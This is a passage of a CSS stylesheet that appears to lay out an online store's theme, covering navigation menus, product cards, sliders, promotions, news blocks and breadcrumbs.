.top_panel .panel_2 ul.store-vertical li ul li a {
    display: block;
    margin: 0px;
    padding: 7px 34px 7px 11px;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild {
    width: 34px;
    height: 100%;
    margin: 0px;
    padding: 0px;
    position: absolute;
    right: 0px;
    top: 0px;
    cursor: pointer;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild i {
    width: 100%;
    position: absolute;
    left: 0px;
    top: 50%;
    margin: -9px 0px 0px 0px;
    padding: 0px;
}

.top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild .fa-plus-circle,
.top_panel .panel_2 ul.store-vertical li ul li .showchild .fa-minus-circle {
    display: none;
}

.top_panel .panel_2 ul.store-vertical li ul li .showchild .fa-plus-circle,
.top_panel .panel_2 ul.store-vertical li ul li.active > .text .showchild .fa-minus-circle {
    display: block;
}

.top_panel .panel_2 ul.store-vertical li ul li ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.top_panel .panel_3 {
    width: 25%;
    height: 46px;
    float: left;
    display: none;
    margin: 0px;
    padding: 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.top_panel .panel_3 ul.contacts-vertical {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.top_panel .panel_3 ul.contacts-vertical li {
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_3 ul.contacts-vertical li a.showcontacts {
    width: 100%;
    height: 46px;
    display: table;
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_3 ul.contacts-vertical li a.showcontacts i {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_4 {
    width: 25%;
    height: 46px;
    float: left;
    display: none;
    margin: 0px;
    padding: 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.top_panel .panel_4 ul.search-vertical {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.top_panel .panel_4 ul.search-vertical li {
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_4 ul.search-vertical li a.showsearch {
    width: 100%;
    height: 46px;
    display: table;
    margin: 0px;
    padding: 0px;
}

.top_panel .panel_4 ul.search-vertical li a.showsearch i {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

/***CONTENT***/
.content-wrapper {
    width: 100%;
    margin: 0px;
    padding: 0px 0px 20px 0px;
}

.content {
    width: 1185px;
    float: left;
    margin: 0px 0px 0px 24px;
    padding: 0px;
}

.left-column {
    width: 203px;
    float: left;
    margin: 0px 24px 0px 0px;
    padding: 0px;
}

.left-column .h3 {
    margin: 0px;
    padding: 25px 0px 10px 0px;
}

.workarea {
    width: 958px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.workarea-order {
    width: 100%;
}

/***PERSONAL_USER***/
.personal-user {
    width: 100%;
    float: left;
    margin-bottom: 10px;
    padding: 13px 13px 11px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.personal-user__image-wrap {
    width: 92px;
    height: 92px;
    display: table;
    margin: 0 auto;
}

.personal-user__image {
    display: table-cell;
    vertical-align: middle;
}

.personal-user__image > img {
    max-width: 90px;
    max-height: 90px;
}

.personal-user__title {
    display: block;
    margin-top: 6px;
}

/***LEFT_CATALOG***/
ul.left-menu {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
    list-style-type: none;
}

ul.left-menu > li {
    margin: 0px 0px 2px 0px;
    padding: 0px;
    cursor: pointer;
}

ul.left-menu > li:last-child {
    margin: 0px;
}

ul.left-menu > li > a {
    display: block;
    margin: 0px;
    padding: 7px 32px 7px 11px;
    position: relative;
}

ul.left-menu > li.parent:hover > a {
    width: 158px;
    padding: 7px 45px 7px 11px;
    z-index: 602;
}

ul.left-menu > li.parent > a .arrow,
ul.left-menu > li.parentMore > a .arrow {
    width: 0px;
    height: 0px;
    position: absolute;
    top: 50%;
    right: 13px;
    margin: -5px 0px 0px 0px;
    padding: 0px;
}

ul.left-menu > li.parent:hover > a .arrow {
    right: 26px;
}

/***SUBMENU***/
ul.left-menu > li.parent > ul.submenu,
ul.left-menu > li.parent > .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore {
    width: auto;
    max-width: 958px;
    display: none;
    position: absolute;
    left: 0px;
    top: 0px;
    margin: 0px;
    z-index: 600;
}

ul.left-menu > li.parent > ul.submenu {
    padding: 15px 25px 15px 0px;
    list-style: none;
}

ul.left-menu > li.parent > .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore {
    padding: 10px 10px 8px 10px;
    list-style: none;
}

ul.left-menu > li.parent > ul.submenu > li {
    width: 141px;
    display: inline-block;
    vertical-align: top;
    margin: 0px;
    padding: 0px 0px 0px 25px;
}

ul.left-menu > li.parentMore > ul.submenuMore > li {
    margin: 0px 0px 2px 0px;
    padding: 0px;
}

ul.left-menu > li.parent > ul.submenu > li a,
ul.left-menu > li.parentMore > ul.submenuMore > li a {
    display: block;
    margin: 0px;
    padding: 7px 0px;
}

ul.left-menu > li.parentMore > ul.submenuMore > li a {
    width: 178px;
    padding: 9px 11px;
}

ul.left-menu > li.parent > ul.submenu > li a .arrow,
ul.left-menu > li.parentMore > ul.submenuMore > li a .arrow {
    display: none !important;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul li {
    margin: 0px;
    padding: 0px;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul li a {
    padding: 5px 0px 5px 7px;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul ul a {
    padding: 5px 0px 5px 17px;
}

ul.left-menu > li.parent > ul.submenu > li.parent ul ul ul,
ul.left-menu > li.parentMore > ul.submenuMore > li.parent .catalog-section-childs,
ul.left-menu > li.parentMore > ul.submenuMore > li.parent ul {
    display: none !important;
}

/***TOP_CATALOG***/
.top-catalog {
    width: 100%;
    height: 40px;
    float: left;
    margin: 0px;
    padding: 0px 10px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}

.top-catalog .center:not(.inner) {
    padding: 0px 10px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}

.top-catalog ul.left-menu {
    height: 40px;
    overflow: hidden;
}

.top-catalog ul.left-menu > li {
    float: left;
    margin: 0px;
}

.top-catalog ul.left-menu > li > a {
    height: 40px;
    padding: 0px 14px;
}

.top-catalog ul.left-menu > li.parent:hover > a {
    width: auto;
    padding: 0px 14px;
    z-index: auto;
}

.top-catalog ul.left-menu > li.parent > .arrow,
.top-catalog ul.left-menu > li.parentMore > .arrow {
    width: 0px;
    height: 0px;
    display: none;
    position: absolute;
    margin: 0px 0px 0px -5px;
    padding: 0px;
    z-index: 602;
}

/***PERSONAL_EXIT***/
.personal-exit {
    width: 100%;
    float: left;
    margin-top: 2px;
    padding: 7px 32px 7px 11px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

/***MENU_NEW_LEADER_DISCOUNT***/
ul.new_leader_disc {
    width: 100%;
    float: left;
    margin: 12px 0px 0px 0px;
    padding: 0px;
    list-style: none;
}

.clvh ul.new_leader_disc {
    margin: 20px 0px 0px 0px;
}

ul.new_leader_disc li {
    margin: 0px 0px 2px 0px;
    padding: 0px;
    position: relative;
    cursor: pointer;
}

ul.new_leader_disc li:last-child {
    margin: 0px;
}

ul.new_leader_disc li a {
    display: block;
    margin: 0px;
    padding: 8px 0px 8px 57px;
}

ul.new_leader_disc li a .icon {
    width: 42px;
    height: 22px;
    position: absolute;
    left: -2px;
    top: 50%;
    margin: -11px 0px 0px 0px;
    padding: 0px;
}

ul.new_leader_disc li a .icon:after {
    width: 0px;
    height: 0px;
    position: absolute;
    right: -6px;
    top: 0px;
}

/***BANNER_LEFT***/
.banners_left {
    width: 100%;
    float: left;
    margin-top: 10px;
}

.banners_left a {
    display: block;
    margin-top: 10px;
}

.clvh .banners_left {
    margin-top: 13px;
}

/***LEFT_SLIDER***/
.left-slider {
    width: 201px;
    height: 341px;
    /*height: 375px;*/
    float: left;
    margin-top: 25px;
    position: relative;
    overflow: hidden;
}

.left-slider.reference {
    height: 362px;
}

.clvh .left-slider {
    margin-top: 23px;
}

.left-slider ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.left-slider .item-image {
    width: 201px;
    height: 178px;
    display: table;
    margin: 10px 0px 0px 0px;
    padding: 0px;
    position: relative;
}

.left-slider .item-image a {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.left-slider .item-image a img {
    width: auto;
    max-width: 178px;
    height: auto;
    max-height: 178px;
}

.left-slider .item-image .sticker {
    position: absolute;
    top: 18px;
    right: 0px;
}

.left-slider .item-image .sticker span {
    width: 42px;
    height: 22px;
    display: block;
    margin: 0px 0px 2px 0px;
    padding: 0px;
    position: relative;
}

.left-slider .item-image .sticker span:last-child {
    margin: 0px;
}

.left-slider .item-image .sticker span:before {
    width: 0px;
    height: 0px;
    position: absolute;
    left: -6px;
    top: 0px;
}

.left-slider .item-image img.manufacturer {
    position: absolute;
    right: 15px;
    bottom: -1px;
}

.left-slider a.item-title {
    width: 201px;
    height: 33px;
    display: block;
    margin: 12px 0px 0px 0px;
    padding: 0px 15px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
}

.left-slider .item-price {
    margin-top: 10px;
}

.left-slider .item-price .catalog-item-price {
    display: block;
    margin: 0px;
    padding: 2px 15px;
}

.left-slider .item-price .catalog-item-price-reference {
    display: block;
    margin: 0px;
    padding: 0px 0px 4px 0px;
}

.left-slider .item-price .catalog-item-price-old {
    display: block;
    margin: 3px 0px 0px 0px;
    padding: 0px;
}

/***VENDORS***/
.vendors {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.vendors .h3 {
    margin: 0px;
    padding: 25px 0px 10px 0px;
}

.vendors .vendors-list {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.vendors p.vendors-item {
    width: 50%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.vendors p.vendors-item a {
    display: block;
    padding: 4px 0px;
}

.vendors a.all {
    float: left;
    margin: 10px 0px 0px 0px;
    padding: 0px;
}

/***SUBSCRIBE***/
/***SUBSCRIBE_BOTTOM***/
.subscribe {
    width: 227px;
    float: left;
    margin: 25px 0px 0px -24px;
    padding: 15px 0px 20px 0px;
}

.subscribe_bottom {
    width: 100%;
    float: left;
    margin: 30px 0px 0px 0px;
    padding: 15px 0px 9px 0px;
    display: none;
}

.subscribe_bottom .text {
    width: 205px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.subscribe .h3 {
    margin: 0px;
    padding: 0px 0px 0px 25px;
}

.subscribe_bottom .text .h3 {
    margin: 0px 0px 0px 25px;
    padding: 0px 0px 3px 0px;
}

.subscribe p {
    margin: 0px;
    padding: 0px 0px 10px 25px;
}

.subscribe_bottom .text p {
    margin: 0px 0px 0px 25px;
    padding: 0px;
}

.subscribe_bottom form {
    width: 563px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.subscribe input[type="text"],
.subscribe_bottom form input[type="text"] {
    width: 165px;
    height: 30px;
    margin: 0px 0px 10px 25px;
    padding: 0px 9px;
}

.subscribe_bottom form input[type="text"] {
    width: 314px;
    margin: 5px 0px 0px 0px;
}

.subscribe button[name="submit"],
.subscribe_bottom form button[name="submit"] {
    width: 183px;
    height: 31px;
    margin: 0px 0px 0px 24px;
    padding: 0px;
}

.subscribe_bottom form button[name="submit"] {
    margin: 5px 0px 0px 24px;
}

/***NEWS***/
/***REVIEWS***/
.news-block,
.reviews-block {
    width: 100%;
    float: left;
    margin-top: 24px;
    display: none;
}

.left-column .news-block,
.left-column .reviews-block {
    display: block;
}

.news-block__title,
.reviews-block__title {
    float: left;
}

.left-column .news-block__title,
.left-column .reviews-block__title {
    float: none;
}

.news-block__all-news.top,
.reviews-block__all-reviews.top {
    float: right;
    margin-top: 5px;
}

.left-column .news-block__all-news.top,
.left-column .reviews-block__all-reviews.top {
    display: none;
}

.news-block__items,
.reviews-block__items {
    width: 100%;
    display: table;
    padding-top: 16px;
}

.news-block__item,
.reviews-block__item {
    width: 33.33%;
    display: table-cell;
    vertical-align: top;
    padding-left: 38px;
}

.news-block__item:first-child,
.reviews-block__item:first-child {
    padding-left: 0px;
}

.left-column .news-block__item,
.left-column .reviews-block__item {
    width: 100%;
    display: table;
    margin-bottom: 9px;
    padding-left: 0px;
    padding-bottom: 7px;
}

.news-block__item-block,
.reviews-block__item-block {
    display: table-cell;
    vertical-align: top;
    padding-right: 11px;
}

.news-block__item-block:last-child,
.reviews-block__item-block:last-child {
    padding: 0px;
}

.news-block__item-image,
.reviews-block__item-image {
    width: 57px;
    height: 37px;
    display: table;
    margin-top: 3px;
}

.news-block__item-date,
.news-block__item-text,
.reviews-block__item-text {
    display: table;
}

.news-block__item-date {
    margin-bottom: 1px;
}

.news-block__all-news.bottom,
.reviews-block__all-reviews.bottom {
    display: none;
}

.left-column .news-block__all-news.bottom,
.left-column .reviews-block__all-reviews.bottom {
    display: block;
}

/***SLIDER_TOP***/
.anythingContainer {
    height: 304px;
    margin-top: 23px;
}

.anythingContainer ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

/***ADVANTAGES***/
.advantages {
    width: 100%;
    display: table;
    margin-top: 16px;
}

.advantages .adv-item {
    display: table-cell;
    vertical-align: middle;
}

.advantages .adv-icon,
.advantages .adv-text {
    display: table-cell;
    vertical-align: middle;
}

.advantages .adv-icon {
    padding: 0px 16px;
}

/***PROMOTIONS***/
.promotions-block {
    width: 100%;
    display: table;
    margin-top: 14px;
}

.advantages + .promotions-block {
    margin-top: 17px;
    padding-top: 14px
}

.promotions-block__title {
    float: left;
}

.promotions-block__all-promotions {
    float: right;
    margin-top: 5px;
}

.promotions-block__items {
    width: 100%;
    float: left;
    margin-top: 15px;
}

.promotions-block__slider {
    float: left;
    display: table;
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.promotions-block__slider > li {
    display: table-cell;
    vertical-align: top;
}

.promotions-block__slider:not(.anythingBase) > li:nth-child(n+4) {
    display: none;
}

.promotions__item {
    width: 316px;
    float: left;
    margin-right: 2px;
}

.promotions__item-image-wrap {
    width: 318px;
    height: 169px;
    display: table;
    margin: -1px 0px 0px -1px;
    position: relative;
    overflow: hidden;
}

.promotions__item-image {
    width: 100%;
    display: table-cell;
}

.promotions__item-image-wrap .time_buy_cont {
    min-width: 138px;
    height: 30px;
    display: table;
    position: absolute;
    left: 15px;
    bottom: 12px;
}

.promotions__item-image-wrap .time_buy_clock,
.promotions__item-image-wrap .time_buy_timer {
    display: table-cell;
    vertical-align: middle;
}

.promotions__item-image-wrap .time_buy_clock {
    width: 28px;
    padding-left: 3px;
}

.promotions__item-image-wrap .time_buy_timer .countdown-row {
    display: table;
}

.promotions__item-image-wrap .time_buy_timer .countdown-section {
    display: table-cell;
    vertical-align: middle;
    padding-left: 7px;
    padding-right: 4px;
    position: relative;
}

.promotions__item-image-wrap .time_buy_timer .countdown-section:first-child {
    padding-left: 0px;
}

.promotions__item-image-wrap .time_buy_timer .countdown-section:last-child,
.promotions__item-image-wrap .time_buy_timer .over {
    padding-right: 10px;
}

.promotions__item-image-wrap .time_buy_timer .countdown-section:after {
    position: absolute;
    left: 0px;
    top: auto;
}

.promotions__item-image-wrap .time_buy_timer .countdown-period {
    display: none;
}

.promotions__item-date-wrap {
    width: 100%;
    height: 39px;
    display: table;
}

.promotions__item-name-wrap-wrap {
    height: 59px;
    display: block;
    overflow: hidden;
}

.promotions__item-name-wrap {
    width: 100%;
    height: 100%;
    display: table;
}

.promotions__item-date,
.promotions__item-name {
    display: table-cell;
    vertical-align: middle;
    padding: 0px 14px;
}

/***BANNERS_MAIN***/
.banners-main {
    margin-top: 18px;
    position: relative;
    overflow: hidden;
}

.banners-main__row {
    width: 100%;
    display: table;
}

.banners-main__item {
    height: 270px;
    display: table-cell;
    vertical-align: bottom;
    position: relative;
    overflow: hidden;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.banners-main__item-image {
    width: 100%;
    height: 270px;
    position: absolute;
    left: 0px;
    top: 0px;
}

.banners-main__item-block-wrap {
    width: 100%;
    display: table;
    margin: 0px;
    padding: 24px 31px;
    position: relative;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.banners-main__item:hover .banners-main__item-block-wrap {
    height: 270px;
}

.banners-main__item-block-wrap:after {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0px;
    top: 0px;
    opacity: 0;
}

.banners-main__item:hover .banners-main__item-block-wrap:after {
    opacity: 1;
}

.banners-main__item-block {
    display: table-cell;
    vertical-align: bottom;
    position: relative;
    z-index: 599;
}

.banners-main__item-btn {
    display: block;
    overflow: hidden;
}

.banners-main__item:hover .banners-main__item-btn {
    padding: 0px 0px 41px 0px;
}

button[name="banners-main__item-button"] {
    height: 31px;
    margin: 0px;
    padding: 0px 27px 0px 17px;
    position: absolute;
    left: 0px;
    bottom: -31px;
    opacity: 0;
}

.banners-main__item:hover button[name="banners-main__item-button"] {
    bottom: 0px;
    opacity: 1;
}

button[name="banners-main__item-button"]:after {
    position: absolute;
    right: 14px;
    top: 50%;
    margin: -4px 0px 0px 0px;
}

/***TABS***/
.tabs-wrap {
    width: 100%;
    display: table;
    margin-top: 20px;
    margin-bottom: 15px;
}

.advantages + .tabs-wrap {
    margin-top: 17px;
    padding-top: 20px
}

.tabs {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.tabs__tab {
    height: 43px;
    float: left;
    display: table;
    margin-right: 5px;
    margin-bottom: 13px;
    position: relative;
    cursor: pointer;
}

.tabs__tab:last-child {
    margin-right: 0px;
}

.tabs__tab.current:after {
    width: 0px;
    height: 0px;
    position: absolute;
    left: 50%;
    bottom: -8px;
    margin-left: -8px;
}

.tabs__tab a {
    display: table-cell;
    vertical-align: middle;
    padding: 0px 18px;
}

.tabs__tab:hover a,
.tabs__tab.current a {
    padding: 0px 17px;
}

.tabs__box {
    width: 100%;
    float: left;
    display: none;
    margin-top: 2px;
}

.tabs__box .filtered-items,
.tabs__box .bigdata-items {
    margin: 0px;
}

.tabs__box .catalog-top {
    width: 100%;
    float: left;
    padding-bottom: 11px;
}

.tabs__box .catalog-top a.all {
    float: right;
    margin-right: 14px;
    margin-top: 11px;
}

.catalog-item-cards {
    width: 100%;
    float: left;
}

.catalog-item-card {
    width: 236px;
    float: left;
    margin: 0px 0px 2px 0px;
    padding: 0px;
    height: 530px !important;
}

.catalog-item-card.short{
    height: 450px !important;
}

.catalog-item-card.hidden {
    opacity: 0;
}

.catalog-item-card.visible {
    opacity: 1;
}

.catalog-item-card:nth-child(4n + 2) {
    margin: 0px 2px 2px 2px;
}

.catalog-item-card:nth-child(4n + 3) {
    margin: 0px 2px 2px 0px;
}

.catalog-item-card.item-tb:hover,
.catalog-item-card.item-pm:hover {
    position: relative;
    z-index: 600;
}

.catalog-item-card .catalog-item-info {
    width: 100%;
    height: 100%;
    float: left;
    margin: 0px;
    padding: 18px 13px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.catalog-item-card.item-tb:hover .catalog-item-info,
.catalog-item-card.item-pm:hover .catalog-item-info {
    width: 238px;
    height: auto;
    position: absolute;
    left: -1px;
    top: -1px;
}

.catalog-item-card .item-image-cont {
    width: 100%;
    margin: 10px 0px 0px 0px;
    padding: 0px;
}

.catalog-item-card .item-image {
    width: 100%;
    height: 178px;
    display: table;
    margin: 0px;
    padding: 0px;
    position: relative;
}

.catalog-item-card .item-image a {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .item-image a img {
    width: auto;
    max-width: 178px;
    height: auto;
    max-height: 178px;
}

.catalog-item-card .item-image .time_buy_sticker {
    width: 93px;
    height: 93px;
    position: absolute;
    left: -15px;
    top: -30px;
    overflow: hidden;
}

.catalog-item-card .item-image .time_buy_figure {
    width: 0px;
    height: 0px;
    position: absolute;
    left: 0px;
    top: 0px;
}

.catalog-item-card .item-image .time_buy_text {
    position: absolute;
    left: 9px;
    top: 15px;
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.catalog-item-card .item-image .sticker {
    position: absolute;
    top: -10px;
    right: -14px;
}

.catalog-item-card .item-image .sticker span {
    width: 42px;
    height: 22px;
    display: block;
    margin: 0px 0px 2px 0px;
    padding: 0px;
    position: relative;
}

.catalog-item-card .item-image .sticker span:last-child {
    margin: 0px;
}

.catalog-item-card .item-image .sticker span:before {
    width: 0px;
    height: 0px;
    position: absolute;
    left: -6px;
    top: 0px;
}

.catalog-item-card .item-image img.manufacturer {
    position: absolute;
    right: 0px;
    bottom: -1px;
}

.catalog-item-card .item-all-title {
    width: 100%;
    height: 33px;
    margin: 12px 0px 0px 0px;
    padding: 0px;
    overflow: hidden;
}

.catalog-item-card .item-all-title .item-title {
    display: block;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .article_rating {
    width: 100%;
    margin: 8px 0px 0px 0px;
    padding: 0px;
}

.catalog-item-card .article {
    max-width: 100%;
    float: left;
    margin: 2px 0px 0px 0px;
    padding: 0px;
    overflow: hidden;
}

.catalog-item-card .rating {
    float: right;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .rating .star {
    display: table-cell;
    vertical-align: top;
}

.catalog-item-card .item-desc {
    height: 46px;
    margin: 14px 0px 0px 0px;
    padding: 0px;
    overflow: hidden;
}

.catalog-item-card .item-price-cont {
    height: 72px;
    margin: 0px;
    padding: 0px;
    position: relative;
}

.catalog-item-card .item-price-cont.reference {
    height: 89px;
}

.catalog-item-card .item-price-cont.one {
    height: 120px;
}

.catalog-item-card .item-price-cont.one.reference {
    height: 52px;
}

.catalog-item-card .item-price-cont.two {
    height: 52px;
}

.catalog-item-card .item-price-cont.two.reference {
    height: 72px;
}

.catalog-item-card .item-price,
.catalog-item-card .item-no-price {
    position: absolute;
    left: 0px;
    bottom: -4px;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .item-no-price {
    bottom: 0px;
}

.catalog-item-card .catalog-item-price,
.catalog-item-card .catalog-item-price-old,
.catalog-item-card .catalog-item-price-percent,
.catalog-item-card .catalog-item-price-reference,
.catalog-item-card .item-no-price .unit {
    display: block;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .catalog-price-ranges {
    margin: 17px 0 22px 0;
    position: absolute;
    opacity: 0;
    left: -9999px;
}

.catalog-item-card:hover .catalog-price-ranges {
    position: static;
    opacity: 1;
    left: auto;
}

.catalog-item-card .catalog-price-ranges .from {
    margin-right: 3px;
}

.catalog-item-card .catalog-price-ranges .unit {
    margin-left: 3px;
}

.catalog-item-card .catalog-item-price-ranges-wrap {
    display: inline-block;
    position: relative;
    margin-left: 3px;
}

.catalog-item-card .item_time_buy_cont {
    height: 58px;
    margin: 12px 0px 0px 0px;
    padding: 0px;
}

.catalog-item-card .item_time_buy {
    margin: 0px;
    padding: 0px;
    position: relative;
    top: -4px;
}

.catalog-item-card .progress_bar_block {
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .progress_bar_title,
.catalog-item-card .progress_bar_cont,
.catalog-item-card .progress_bar_percent {
    display: table-cell;
    vertical-align: baseline;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .progress_bar_cont {
    padding: 0px 7px;
}

.catalog-item-card .progress_bar_bg {
    width: 113px;
    height: 6px;
    position: relative;
    overflow: hidden;
}

.catalog-item-card .progress_bar_line {
    height: 6px;
    position: absolute;
    left: 0px;
    top: 0px;
}

.catalog-item-card .time_buy_cont {
    width: 100%;
    height: 43px;
    display: table;
    margin: 3px 0px 0px 0px;
    padding: 0px;
}

.catalog-item-card .time_buy_clock,
.catalog-item-card .time_buy_timer {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .time_buy_clock {
    width: 45px;
    padding: 0px 0px 0px 5px;
}

.catalog-item-card .time_buy_timer .countdown-row {
    width: 100%;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .time_buy_timer .countdown-show4 .countdown-section {
    width: 25%;
}

.catalog-item-card .time_buy_timer .countdown-section {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .time_buy_timer .countdown-period {
    display: block;
    margin: -4px 0px 0px 0px;
    padding: 0px;
}

.catalog-item-card .buy_more {
    height: 58px;
    margin: 12px 0px 0px 0px;
    padding: 0px;
}

.catalog-item-card.item-tb .buy_more {
    position: absolute;
    left: -9999px;
    opacity: 0;
}

.catalog-item-card.item-tb:hover .buy_more {
    position: static;
    opacity: 1;
}

.catalog-item-card .buy_more .available {
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .buy_more .avl,
.catalog-item-card .buy_more .not_avl {
    height: 23px;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .buy_more .avl i,
.catalog-item-card .buy_more .not_avl i,
.catalog-item-card .buy_more .avl span,
.catalog-item-card .buy_more .not_avl span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .buy_more .avl i,
.catalog-item-card .buy_more .not_avl i {
    padding: 0px 6px 0px 0px;
}

.catalog-item-card .buy_more .add2basket_block {
    float: right;
    margin: 0px;
    padding: 0px;
    position: relative;
}

.catalog-item-card .buy_more a.minus,
.catalog-item-card .buy_more a.plus {
    width: 22px;
    height: 23px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .buy_more a.minus span,
.catalog-item-card .buy_more a.plus span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .buy_more input[name="quantity"] {
    width: 32px;
    height: 19px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .buy_more button[name="add2basket"],
.catalog-item-card .buy_more .apuo {
    width: 138px;
    height: 29px;
    position: absolute;
    right: 0px;
    top: 29px;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .buy_more .apuo {
    width: 136px;
    height: 27px;
}

.catalog-item-card .buy_more button[name="add2basket"] i,
.catalog-item-card .buy_more .apuo i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

.catalog-item-card .buy_more .apuo .short {
    display: none;
}

.catalog-item-card .buy_more .compare {
    float: left;
    margin: 6px 5px 0px 0px;
    padding: 0px;
}

.catalog-item-card .buy_more .delay {
    float: left;
    margin: 6px 0px 0px 0px;
    padding: 0px;
}

.catalog-item-card .buy_more .compare a,
.catalog-item-card .buy_more .delay a {
    width: 27px;
    height: 27px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-card .compare .catalog-item-compare i:last-child,
.catalog-item-card .compare .catalog-item-compared i:first-child,
.catalog-item-card .delay .catalog-item-delay i:last-child,
.catalog-item-card .delay .catalog-item-delayed i:first-child {
    display: none;
}

.catalog-item-card .compare .catalog-item-compared i:last-child,
.catalog-item-card .delay .catalog-item-delayed i:last-child {
    display: block;
}

.catalog-item-card .buy_more .hidden {
    display: none;
}

/***BODY_TEXT***/
.advantages + .body_text {
    margin-top: 17px;
}

.body_text p {
    margin: 0px;
    padding: 0px 0px 12px 0px;
}

.body_text p img {
    max-width: 100%;
    height: auto;
}

.body_text ul {
    margin: 0px;
    padding: 0px 0px 12px 20px;
}

.body_text .tabs,
.body_text .promotions-block__slider {
    padding: 0px
}

/***H1,H2,H3***/
h1, h2, h3 {
    margin: 0px;
}

h1 {
    padding: 10px 0px;
}

h2, h3 {
    padding: 5px 0px;
}

/***BREADCRUMBS***/
.breadcrumb-share {
    width: 100%;
    display: table;
    margin-top: 20px;
}

.breadcrumb {
    width: 700px;
    float: left;
}

.breadcrumb__item,
.breadcrumb__arrow {
    float: left;
    margin-right: 8px;
}

.breadcrumb__item:last-child {
    margin: 0px;
}

.breadcrumb__title_main {
    display: none;
}

/***SHARE***/
.share {
    float: right;
}

/***VENDORS_BOTTOM***/
.vendors_bottom {
    width: 100%;
    float: left;
    margin: 20px 0px 0px 0px;
    padding: 0px;
    display: none;
}

.vendors_bottom .h3 {
    float: left;
    margin: 0px;
    padding: 0px 0px 15px 0px;
}

.vendors_bottom a.all {
    float: right;
    margin: 5px 0px 0px 0px;
    padding: 0px;
}

/***ALREADY_SEEN***/
.already_seen {
    width: 100%;
    padding-bottom: 20px;
}

.already_seen .h3 {
    margin: 0px;
    padding: 15px 0px 7px 24px;
}

.already_seen ul {
    width: 1185px;
    float: left;
    margin: 0px 25px 0px 24px;
    padding: 0px;
    list-style: none;
}

.already_seen ul li {
    width: 68px;
    height: 68px;
    float: left;
    margin: 0px 9px 0px 0px;
    padding: 0px;
    position: relative;
    z-index: 100;
}

.already_seen ul li:last-child {
    margin: 0px;
}

.already_seen ul li:hover {
    margin: -1px 8px -1px -1px;
}

.already_seen ul li a {
    width: 68px;
    height: 68px;
    display: table-cell;
    vertical-align: middle;
}

.already_seen ul li a span {
    width: 159px;
    position: absolute;
    left: -9999px;
    bottom: 76px;
    margin: 0px;
    padding: 10px 15px;
    opacity: 0;
    z-index: 200;
}

.already_seen ul li a span::after {
    width: 0px;
    height: 0px;
    position: absolute;
    bottom: -11px;
    left: 11px;
    margin: 0px;
